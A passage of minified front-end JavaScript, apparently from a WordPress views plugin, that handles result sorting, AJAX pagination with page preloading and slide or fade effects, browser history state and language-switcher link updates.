.js-wpv-sort-list-order")).data("viewnumber"),n=e(".js-wpv-filter-form-"+a),i={order:o.data("order")};t.set_sort_data(n,i)}})),r.find("select.js-wpv-sort-control-orderby").each((function(){var r=e(this);if(0==r.closest(".js-wpv-filter-form").length){var a=r.data("viewnumber"),n=e(".js-wpv-filter-form-"+a),i={orderby:r.val()};void 0!==r.find(":selected").data("orderbyas")&&(i.orderby_as=r.find(":selected").data("orderbyas")),t.set_sort_data(n,i)}})),r.find("select.js-wpv-sort-control-order").each((function(){var r=e(this);if(0==r.closest(".js-wpv-filter-form").length){var a=r.data("viewnumber"),n=e(".js-wpv-filter-form-"+a),i={order:r.val()};t.set_sort_data(n,i)}})),r.find("input.js-wpv-sort-control-orderby:checked").each((function(){var r=e(this);if(0==r.closest(".js-wpv-filter-form").length){var a=r.data("viewnumber"),n=e(".js-wpv-filter-form-"+a),i={orderby:r.val()};void 0!==r.data("orderbyas")&&(i.orderby_as=r.data("orderbyas")),t.set_sort_data(n,i)}})),r.find("input.js-wpv-sort-control-order:checked").each((function(){var r=e(this);if(0==r.closest(".js-wpv-filter-form").length){var a=r.data("viewnumber"),n=e(".js-wpv-filter-form-"+a),i={order:r.val()};t.set_sort_data(n,i)}}))},e(document).on("js_event_wpv_pagination_completed",(function(e,r){t.maybe_init_sort_data(r.layout),r.filter&&t.maybe_init_sort_data(r.filter)})),e(document).on("js_event_wpv_parametric_search_form_updated",(function(e,r){t.maybe_init_sort_data(r.view_changed_form)})),e(document).on("js_event_wpv_parametric_search_results_updated",(function(e,r){t.maybe_init_sort_data(r.layout)})),t.init=function(){t.maybe_init_sort_data(e("body"))},t.init()},a.ViewPagination=function(e){var t=this;t.rollover_running=[],t.rollover_stopped=[],t.rollover_paused=[],t.init_rollover_timing_fired=!1,t.pagination_queue={},t.pagination_effects={},t.pagination_effects_conditions={},t.pagination_effects_spinner={},t.paged_views={},t.paged_views_initial_page={},t.last_paginated_view=[],t.paginated_history_reach=0,t.add_paginated_history=!0,t.pagination_effect_state_push=["fade","slidev","slideh"],t.pagination_effect_state_replace=[],t.pagination_effect_state_keep=["infinite"],t.init_scrolling_event_fired=!1,t.slide_data_defaults={view_number:"",page:0,max_pages:0,speed:500,next:!0,effect:"fade",response:null,wpvPaginatorFilter:null,wpvPaginatorLayout:null,responseFilter:null,responseView:null,callback_next_func:a.view_frontend_utils.just_return},t.pagination_doing_ajax=[],t.add_view_parameters=function(t,r,a){var n=e("form.js-wpv-filter-form-"+a),i=n.find(".js-wpv-post-relationship-update"),o=n.data("environment");return t.action="wpv_get_page",t.page=r,t.view_number=a,t.wpv_sort_orderby=void 0!==n.data("orderby")?n.data("orderby"):"",t.wpv_sort_order=void 0!==n.data("order")?n.data("order"):"",t.wpv_sort_orderby_as=void 0!==n.data("orderbyas")?n.data("orderbyas"):"",t.wpv_sort_orderby_second=void 0!==n.data("orderbysecond")?n.data("orderbysecond"):"",t.wpv_sort_order_second=void 0!==n.data("ordersecond")?n.data("ordersecond"):"",t.wpv_view_widget_id=n.data("viewwidgetid"),t.view_hash=n.data("viewhash"),t.dps_pr={},t.dps_general={},o.current_post_id>0&&(t.wpv_aux_current_post_id=o.current_post_id),o.parent_post_id>0&&(t.wpv_aux_parent_post_id=o.parent_post_id),o.parent_term_id>0&&(t.wpv_aux_parent_term_id=o.parent_term_id),o.parent_user_id>0&&(t.wpv_aux_parent_user_id=o.parent_user_id),i.length&&(t.dps_pr=i.serializeArray()),(n.hasClass("js-wpv-dps-enabled")||n.hasClass("js-wpv-ajax-results-enabled"))&&(t.dps_general=n.find(".js-wpv-filter-trigger, .js-wpv-filter-trigger-delayed").serializeArray()),t},t.pagination_preload_pages=function(e){var r=parseInt(e.page,10),a=parseInt(e.max_pages,10),n=parseInt(e.max_reach,10);if(n>a&&(n=a),"enabled"==e.preload_pages)for(var i=1;i<n;)t.pagination_preload_next_page(e.view_number,r,a,i),t.pagination_preload_previous_page(e.view_number,r,a,i),i++;"enabled"==e.cache_pages&&t.pagination_cache_current_page(e.view_number,r)},t.pagination_cache_current_page=function(t,r){window.wpvCachedPages[t]=window.wpvCachedPages[t]||[],window.wpvCachedPages[t].hasOwnProperty(r)||a.view_frontend_utils.get_updated_query_results(t,r,e("form.js-wpv-filter-form-"+t),"full").done((function(a){a.success&&(window.wpvCachedPages[t][r]=a.data.full,e(a.data.full).find("img").each((function(){window.wpvCachedImages.push(this.src)})))}))},t.pagination_preload_next_page=function(t,r,n,i){window.wpvCachedPages[t]=window.wpvCachedPages[t]||[];var o=r+i;window.wpvCachedPages[t].hasOwnProperty(o)||o-1<n&&a.view_frontend_utils.get_updated_query_results(t,o,e("form.js-wpv-filter-form-"+t),"full").done((function(r){r.success&&(window.wpvCachedPages[t][o]=r.data.full,e(r.data.full).find("img").each((function(){window.wpvCachedImages.push(this.src)})))}))},t.pagination_preload_previous_page=function(t,r,n,i){window.wpvCachedPages[t]=window.wpvCachedPages[t]||[];var o=r-i;window.wpvCachedPages[t].hasOwnProperty(o)||(o+1>1?a.view_frontend_utils.get_updated_query_results(t,o,e("form.js-wpv-filter-form-"+t),"full").done((function(r){r.success&&(window.wpvCachedPages[t][o]=r.data.full,e(r.data.full).find("img").each((function(){window.wpvCachedImages.push(this.src)})))})):o+1===1&&a.view_frontend_utils.get_updated_query_results(t,n,e("form.js-wpv-filter-form-"+t),"full").done((function(r){r.success&&(window.wpvCachedPages[t][n]=r.data.full,window.wpvCachedPages[t][0]=r.data.full,e(r.data.full).find("img").each((function(){window.wpvCachedImages.push(this.src)})))})))},t.trigger_pagination=function(r,n){if(window.wpvPaginationAnimationFinished.hasOwnProperty(r)){if(!0!==window.wpvPaginationAnimationFinished[r])return window.wpvPaginationQueue.hasOwnProperty(r)||(window.wpvPaginationQueue[r]=[]),void window.wpvPaginationQueue[r].push(arguments)}else window.wpvPaginationAnimationFinished[r]=!1;window.wpvPaginationAnimationFinished[r]=!1;var i,o=e("#wpv-view-layout-"+r),s=e('form[name="wpv-filter-'+r+'"]'),d=!0,_=t.get_paged_view(r),p=parseInt(_.preload_reach)+1,l=a.view_frontend_utils.just_return;if("disabled"!=_.type&&"paged"!=_.type)!(_.effect in t.pagination_effects_conditions)||t.pagination_effects_conditions[_.effect](_,n)?(window.wpvPaginationAjaxLoaded[r]=!1,window.wpvCachedPages[r]=window.wpvCachedPages[r]||[],this.historyP.hasOwnProperty(r)&&(d=this.historyP[r]<n),""!==_.callback_next&&"function"!=typeof(l=window[_.callback_next])&&(l=a.view_frontend_utils.just_return),i={view_number:r,page:n,max_pages:parseInt(_.max_pages,10),speed:parseFloat(_.duration),next:d,effect:_.effect,wpvPaginatorFilter:s,wpvPaginatorLayout:o,responseView:null,callback_next_func:l},window.wpvCachedPages[r].hasOwnProperty(n)?(i.response=window.wpvCachedPages[r][n],t.prepare_slide(i)):("disabled"!==_.spinner&&(_.effect in t.pagination_effects_spinner?t.pagination_effects_spinner[_.effect](r,o):t.pagination_effects_spinner.fade(r,o)),a.view_frontend_utils.get_updated_query_results(r,n,e("form.js-wpv-filter-form-"+r),"full").done((function(e){e.success&&(i.response=e.data.full,t.prepare_slide(i))}))),t.pagination_preload_pages({view_number:r,cache_pages:_.cache_pages,preload_pages:_.preload_pages,page:n,max_reach:p,max_pages:_.max_pages}),this.historyP[r]=n):window.wpvPaginationAnimationFinished[r]=!0;else switch(_.query){case"archive":current_page_permalink=_.base_permalink.replace("WPV_PAGE_NUM",n),window.location.replace(current_page_permalink);break;default:a.view_frontend_utils.set_extra_url_query_parameters_by_form(s),e('input[name="wpv_paged"]').length>0?e('input[name="wpv_paged"]').attr("value",n):e("<input>").attr({type:"hidden",name:"wpv_paged",value:n}).appendTo(s),s[0].submit()}},t.prepare_slide=function(r){var a,n,i=e.extend({},t.slide_data_defaults,r),o=i.wpvPaginatorLayout.width(),s=i.wpvPaginatorLayout.outerWidth(),d=(i.wpvPaginatorLayout.height(),i.wpvPaginatorLayout.outerHeight()),_=e("<div></div>").append(i.response);i.responseView=_.find(".js-wpv-view-layout-"+i.view_number),i.responseFilterSelector=_.find("form.js-wpv-filter-form-"+i.view_number),i.responseFilter=_.find("form.js-wpv-filter-form-"+i.view_number).html(),i.pagination_page_permalink=i.responseView.data("permalink"),i.wpvPaginatorLayout.attr("id","wpv-view-layout-"+i.view_number+"-response").wrap('<div class="wpv_slide_remove" style="width:'+s+"px;height:"+d+'px;overflow:hidden;" />').css("width",o),i.responseView.attr("id","wpv-view-layout-"+i.view_number).css({visibility:"hidden",width:o}),i.wpvPaginatorLayout.hasClass("js-wpv-layout-preload-images")?(a=[],(n=i.responseView.find("img")).length<1?t.pagination_slide(i):n.one("load",(function(){a.push(e(this).attr("src")),a.length===n.length&&t.pagination_slide(i)})).each((function(){e(this).trigger("load")})),i.responseView.find(".js-wpv-layout-preload-images").css("visibility","visible")):t.pagination_slide(i)},t.pagination_slide=function(r){var a=e.extend({},t.slide_data_defaults,r);switch(a.effect){case"slideleft":a.next=!0,a.effect="slideh";break;case"slideright":case"sliderightforward":a.next=!1,a.effect="slideh";break;case"slidedown":case"slidedownforward":a.next=!1,a.effect="slidev";break;case"slideup":a.next=!0,a.effect="slidev"}!a.effect in t.pagination_effects&&(a.effect="fade"),t.pagination_effects[a.effect](a)},t.pagination_queue_trigger=function(e,r,a){var n,i,o;window.wpvPaginationQueue.hasOwnProperty(e)&&window.wpvPaginationQueue[e].length>0&&(window.wpvPaginationQueue[e].sort(),n=window.wpvPaginationQueue[e][0],window.wpvPaginationQueue[e].splice(0,1),(i=n[1])>(o=n[4])?i=1:i<1&&(i=o),t.trigger_pagination(e,i))},e(document).on("click",".js-wpv-pagination-next-link, .js-wpv-pagination-previous-link, .js-wpv-pagination-first-link, .js-wpv-pagination-last-link",(function(r){r.preventDefault();var i=e(this),o=i.data("viewnumber"),s=i.data("page"),d=e(".js-wpv-filter-form-"+o);a.view_sorting.set_sort_data_for_pagination(d),n[o]=!0,t.trigger_pagination(o,s)})),e(document).on("change",".js-wpv-page-selector",(function(r){r.preventDefault();var a=e(this),i=a.data("viewnumber"),o=a.val();n[i]=!0,t.trigger_pagination(i,o)})),e(document).on("click",".js-wpv-pagination-link",(function(r){r.preventDefault();var a,i=e(this),o={};for(o.view_number=i.data("viewnumber"),o.page=i.data("page"),a=1;a<=o.max_pages;a++)a===o.page?e(".js-wpv-page-link-"+o.view_number+"-"+a).addClass("wpv_page_current"):e(".js-wpv-page-link-"+o.view_number+"-"+a).removeClass("wpv_page_current");n[o.view_number]=!0,t.trigger_pagination(o.view_number,o.page)})),e(document).on("click",".js-wpv-archive-pagination-link, .js-wpv-archive-pagination-next-link, .js-wpv-archive-pagination-prev-link, .js-wpv-archive-pagination-links-next-link, .js-wpv-archive-pagination-links-prev-link, .js-wpv-archive-pagination-links-first-link, .js-wpv-archive-pagination-links-last-link",(function(r){r.preventDefault();var a=e(this),i=a.data("viewnumber"),o=a.data("page");n[i]=!0,t.trigger_pagination(i,o)})),e(document).on("js_event_wpv_pagination_completed",(function(e,r){a.view_frontend_utils.render_frontend_media_shortcodes(r.layout),a.view_frontend_utils.render_frontend_datepicker(),a.view_frontend_utils.renderPriceFilter(),t.init_paged_views(r.layout),t.init_preload_images(r.layout),t.init_preload_pages(r.layout),t.init_pagination_button_state()})),e(document).on("js_event_wpv_parametric_search_results_updated",(function(e,r){t.init_paged_view(r.view_unique_id),t.init_paged_views(r.layout),t.init_preload_images(r.layout),t.init_preload_pages(r.layout)})),t.REPLACE_BUFFER_MILISECONDS=20,t.init_effects=function(){t.pagination_effects={infinite:function(r){if(r.page!=t.get_paged_view(r.view_number).page+1)e(".js-wpv_slide_loading_img_"+r.view_number).fadeOut((function(){e(this).remove()})),r.wpvPaginatorLayout.animate({opacity:1},300).unwrap().attr("id","wpv-view-layout-"+r.view_number),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0;else{var a={},n={};if(a.view_unique_id=r.view_number,a.effect="infinite",a.speed=r.speed,n.view_number=r.view_number,n.page=r.page,n.effect="infinite",n.pagination_page_permalink=r.pagination_page_permalink,r.wpvPaginatorLayout.find(".js-wpv-loop").length>0&&r.responseView.find(".js-wpv-loop").length>0)r.responseView.find(".js-wpv-loop").children().addClass("wpv-loop-item-blink").css({opacity:"0.3"}),r.responseView.find(".js-wpv-loop").prepend(r.wpvPaginatorLayout.find(".js-wpv-loop").html()),r.wpvPaginatorLayout.html(r.responseView.html()),r.wpvPaginatorLayout.find(".wpv-loop-item-blink").removeClass("wpv-loop-item-blink").animate({opacity:1},r.speed);else{var i=r.wpvPaginatorLayout.html().split("\x3c!-- WPV_Infinite_Scroll --\x3e",3),o=i.length>2?i[1]:"";r.wpvPaginatorLayout.html(r.responseView.html().replace("\x3c!-- WPV_Infinite_Scroll_Insert --\x3e",o))}a.layout=r.wpvPaginatorLayout,e(".js-wpv_slide_loading_img_"+r.view_number).fadeOut((function(){e(this).remove()})),r.wpvPaginatorLayout.unwrap().attr("id","wpv-view-layout-"+r.view_number).animate({opacity:1},300,(function(){r.wpvPaginatorFilter.html(r.responseFilter),t.get_paged_view(r.view_number).page=r.page,window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(n),e(document).trigger("js_event_wpv_pagination_completed",[a]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))}},slideh:function(r){var a,n=r.wpvPaginatorLayout.height(),i=r.wpvPaginatorLayout.outerHeight(),o={},s={};o.view_unique_id=r.view_number,o.effect="slideh",o.speed=r.speed,o.layout=r.responseView,o.filter=r.responseFilterSelector,s.view_number=r.view_number,s.page=r.page,s.effect="slideh",s.pagination_page_permalink=r.pagination_page_permalink,!0===r.next?(r.wpvPaginatorLayout.css("float","left"),r.responseView.css({float:"left",visibility:"visible"}),r.wpvPaginatorLayout.after(r.responseView).parent().children().wrapAll('<div style="width:5000px;" />'),e(".js-wpv_slide_loading_img_"+r.view_number).fadeOut((function(){e(this).remove()})),setTimeout((function(){a=r.responseView.outerHeight(),i===a?r.wpvPaginatorLayout.parent().animate({marginLeft:"-"+r.wpvPaginatorLayout.outerWidth()+"px"},r.speed+500,(function(){r.responseView.css({position:"static",float:"none"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)})):i>a?r.wpvPaginatorLayout.parent().animate({marginLeft:"-"+r.wpvPaginatorLayout.outerWidth()+"px"},r.speed+500,(function(){r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.responseView.css({position:"static",float:"none"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))})):r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.wpvPaginatorLayout.parent().animate({marginLeft:"-"+r.wpvPaginatorLayout.outerWidth()+"px"},r.speed+500,(function(){r.responseView.css({position:"static",float:"none"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))}))}),t.REPLACE_BUFFER_MILISECONDS)):(r.wpvPaginatorLayout.css("float","right"),r.responseView.css({float:"right",visibility:"visible"}),r.wpvPaginatorLayout.after(r.responseView).parent().children().wrapAll('<div style="height:'+n+";width:"+(r.responseView.outerWidth()+r.wpvPaginatorLayout.outerWidth())+"px; margin-left:-"+r.wpvPaginatorLayout.outerWidth()+'px;" />'),e(".js-wpv_slide_loading_img_"+r.view_number).fadeOut((function(){e(this).remove()})),setTimeout((function(){a=r.responseView.outerHeight(),i===a?r.wpvPaginatorLayout.parent().animate({marginLeft:"0px"},r.speed+500,(function(){r.responseView.css({position:"static",margin:"0px",float:"none"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)})):i>a?r.wpvPaginatorLayout.parent().animate({marginLeft:"0px"},r.speed+500,(function(){r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.responseView.css({position:"static",margin:"0px",float:"none"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))})):r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.wpvPaginatorLayout.parent().animate({marginLeft:"0px"},r.speed+500,(function(){r.responseView.css({position:"static",margin:"0px",float:"none"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))}))}),t.REPLACE_BUFFER_MILISECONDS))},slidev:function(r){var a,n=r.wpvPaginatorLayout.outerHeight(),i={},o={};i.view_unique_id=r.view_number,i.effect="slidev",i.speed=r.speed,i.layout=r.responseView,i.filter=r.responseFilterSelector,o.view_number=r.view_number,o.page=r.page,o.effect="slidev",o.pagination_page_permalink=r.pagination_page_permalink,!0===r.next?(r.responseView.css("visibility","visible"),r.wpvPaginatorLayout.after(r.responseView).parent().children().wrapAll("<div />"),e(".js-wpv_slide_loading_img_"+r.view_number).fadeOut((function(){e(this).remove()})),setTimeout((function(){a=r.responseView.outerHeight(),n===a?r.wpvPaginatorLayout.parent().animate({marginTop:"-"+r.responseView.outerHeight()+"px"},r.speed+500,(function(){r.responseView.css({position:"static",margin:"0px"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(o),e(document).trigger("js_event_wpv_pagination_completed",[i]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)})):n>a?r.wpvPaginatorLayout.parent().animate({marginTop:"-"+n+"px"},r.speed+500,(function(){r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.responseView.css({position:"static",margin:"0px"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(o),e(document).trigger("js_event_wpv_pagination_completed",[i]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))})):r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.wpvPaginatorLayout.parent().animate({marginTop:"-"+n+"px"},r.speed+500,(function(){r.responseView.css({position:"static",margin:"0px"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(o),e(document).trigger("js_event_wpv_pagination_completed",[i]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))}))}),t.REPLACE_BUFFER_MILISECONDS)):(r.responseView.css("visibility","visible"),r.wpvPaginatorLayout.before(r.responseView).parent().children().wrapAll("<div />"),e(".js-wpv_slide_loading_img_"+r.view_number).fadeOut((function(){e(this).remove()})),setTimeout((function(){a=r.responseView.outerHeight(),r.wpvPaginatorLayout.parent().css({position:"relative","margin-top":"-"+r.responseView.outerHeight()+"px"}),n===a?r.wpvPaginatorLayout.parent().animate({marginTop:"0px"},r.speed+500,(function(){r.responseView.css({position:"static",margin:"0px"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(o),e(document).trigger("js_event_wpv_pagination_completed",[i]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)})):n>a?r.wpvPaginatorLayout.parent().animate({marginTop:"0px"},r.speed+500,(function(){r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.responseView.css({position:"static",margin:"0px"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(o),e(document).trigger("js_event_wpv_pagination_completed",[i]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))})):r.wpvPaginatorLayout.parent().parent().animate({height:r.responseView.outerHeight()+"px"},r.speed/2,(function(){r.wpvPaginatorLayout.parent().animate({marginTop:"0px"},r.speed+500,(function(){r.responseView.css({position:"static",margin:"0px"}),r.wpvPaginatorLayout.unwrap().unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(o),e(document).trigger("js_event_wpv_pagination_completed",[i]),t.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))}))}),t.REPLACE_BUFFER_MILISECONDS))},fade:function(r){var n,i=r.wpvPaginatorLayout.outerHeight(),o={},s={};o.view_unique_id=r.view_number,o.effect="fade",o.speed=r.speed,o.layout=r.responseView,o.filter=r.responseFilterSelector,s.view_number=r.view_number,s.page=r.page,s.effect="fade",s.pagination_page_permalink=r.pagination_page_permalink,e(".js-wpv_slide_loading_img_"+r.view_number).fadeOut((function(){e(this).remove()})),r.wpvPaginatorLayout.css({position:"absolute","z-index":"5"}).after(r.responseView).next().css("position","static"),setTimeout((function(){n=r.responseView.outerHeight(),i===n?(r.wpvPaginatorLayout.fadeOut(r.speed,(function(){r.wpvPaginatorLayout.unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter)})),r.responseView.hide().css("visibility","visible").fadeIn(r.speed,(function(){window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),a.view_pagination.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))):r.wpvPaginatorLayout.fadeOut(r.speed,(function(){r.wpvPaginatorLayout.parent().animate({height:n+"px"},r.speed,(function(){r.wpvPaginatorLayout.unwrap().remove(),r.wpvPaginatorFilter.html(r.responseFilter),r.responseView.hide().css("visibility","visible").fadeIn(r.speed,(function(){window.wpvPaginationAjaxLoaded[r.view_number]=!0,window.wpvPaginationAnimationFinished[r.view_number]=!0,r.callback_next_func(),t.manage_browser_history(s),e(document).trigger("js_event_wpv_pagination_completed",[o]),a.view_pagination.pagination_queue_trigger(r.view_number,r.next,r.wpvPaginatorFilter)}))}))}))}),t.REPLACE_BUFFER_MILISECONDS)}}},t.manage_browser_history=function(e){"rollover"!=t.get_paged_view(e.view_number).type&&"enabled"==t.get_paged_view(e.view_number).manage_history&&(1==t.add_paginated_history?_.contains(t.pagination_effect_state_keep,e.effect)||(_.contains(t.pagination_effect_state_replace,e.effect)?history.replaceState(null,"",e.pagination_page_permalink):(t.last_paginated_view.push(e.view_number),state_obj={view_number:e.view_number,page:e.page},history.pushState(state_obj,"",e.pagination_page_permalink),t.paginated_history_reach=t.paginated_history_reach+1)):t.add_paginated_history=!0)},window.onpopstate=function(e){if(null==e.state){var r=t.last_paginated_view.pop();null!=r&&(t.add_paginated_history=!1,t.paged_views_initial_page[r]=t.paged_views_initial_page[r]||1,t.trigger_pagination(r,t.paged_views_initial_page[r]))}else _.has(e.state,"view_number")&&_.has(e.state,"page")&&(t.add_paginated_history=!1,t.trigger_pagination(e.state.view_number,e.state.page))},e(document).on("js_event_wpv_parametric_search_results_updated",(function(e,r){window.wpvCachedPages[r.view_unique_id]=[],t.last_paginated_view=[],t.paginated_history_reach>0&&(window.history.go(-Math.abs(t.paginated_history_reach)),t.paginated_history_reach=0),setTimeout((function(){history.replaceState(null,"",r.permalink)}),100),t.updateLanguageSwitcherURLs(r.permalink)})),t.updateLanguageSwitcherURLs=function(r){e(".wpml-ls-item").each((function(a,n){var i,o=t.parseURL(r),s=!1;if(e(n).is("a")?s=e(n).attr("href"):e(n).find("a").length>0&&(s=e(n).find("a").first().attr("href")),!1!==s&&"#"!==s){i=t.parseURL(s),delete o.params.lang;var d=e.extend({},i.params,o.params),_=s.replace(i.query,"");e(n).find("a").first().attr("href",_+"?"+e.param(d))}}))},t.parseURL=function(e){var t=document.createElement("a");return t.href=e,{source:e,protocol:t.protocol.replace(":",""),host:t.hostname,port:t.port,query:t.search,params:function(){for(var e,a={},n=t.search.replace(/^\?/,"").split("&"),i=n.length,o=0;o<i;o++)if(n[o]){e=n[o].split("=");var s=decodeURI(e[0]),d=e[1];switch(r(a[s])){case"string":d=[a[s],e[1]];break;case"object":(d=a[s]).push(e[1])}a[s]=d}return a}(),file:(t.pathname.match(/\/([^/?#]+)$/i)||[,""])[1],hash:t.hash.replace("#",""),path:t.pathname.replace(/^([^/])/,"/$1"),relative:(t.href.match(/tps?:\/\/[^/]+(.+)/)||[,""])[1],segments:t.pathname.replace(/^\//,"").split("/")}},t.init_effects_conditions=function(){t.pagination_effects_conditions={infinite:function(e,t){return t==e.page+1}}},t.init_effects_spinner=function(){t.pagination_effects_spinner.fade=t.pagination_effects_spinner.slideleft=t.pagination_effects_spinner.slideright=t.pagination_effects_spinner.sliderightforward=t.pagination_effects_spinner.slideh=t.pagination_effects_spinner.slideup=t.pagination_effects_spinner.slidedown=t.pagination_effects_spinner.slidedownforward=t.pagination_effects_spinner.slidev=function(e,r){var a=new Image;a.src=t.get_paged_view(e).spinner_image,a.onload=function(){var n=r.position(),i='<div style="width:'+a.width+"px;height:"+a.height+"px;border:none;background:transparent 50% 50% no-repeat url("+t.get_paged_view(e).spinner_image+");position:absolute;z-index:99;top:"+(Math.round(n.top)+Math.round(r.height()/2)-Math.round(a.height/2))+"px;left:"+(Math.round(n.left)+Math.round(r.width()/2)-Math.round(a.width/2))+'px;" class="wpv_slide_loading_img js-wpv_slide_loading_img_'+e+'"></div>';r.before(i).animate({opacity:.5},300)}},t.pagination_effects_spinner.infinite=function(e,r){var a=new Image;a.src=t.get_paged_view(e).spinner_image,a.onload=function(){var n=r.position(),i='<div style="width:'+a.width+"px;height:"+a.height+"px;border:none;background:transparent 50% 50% no-repeat url("+t.get_paged_view(e).spinner_image+");position:absolute;z-index:99;top:"+(Math.round(n.top)+r.height()-Math.round(a.height/2))+"px;left:"+(Math.round(n.left)+Math.round(r.width()/2)-Math.round(a.width/2))+'px;" class="wpv_slide_loading_img js-wpv_slide_loading_img_'+e+'"></div>';r.before(i).animate({opacity:.5},300)}}},t.init_paged_views=function(r){var a=!1,i=!1;return this.historyP=this.historyP||[],window.wpvCachedPages=window.wpvCachedPages||[],window.wpvCachedImages=window.wpvCachedImages||[],e(".js-wpv-view-layout",r).each((function(){var r=e(this).data("viewnumber");if(t.init_paged_view(r),"infinite"==t.paged_views[r].effect&&1==t.paged_views[r].page&&(a=!0),"rollover"==t.paged_views[r].type&&!n.hasOwnProperty(r))if(i=!0,rollover_has_index=_.findIndex(t.rollover_running,(function(e){return e.view_number==r})),rollover_has_index<0){var o={view_number:r,page:1,force_reset:!1};t.rollover_running.push(o),t.init_rollover_timing_fired&&t.trigger_rollover(o)}else 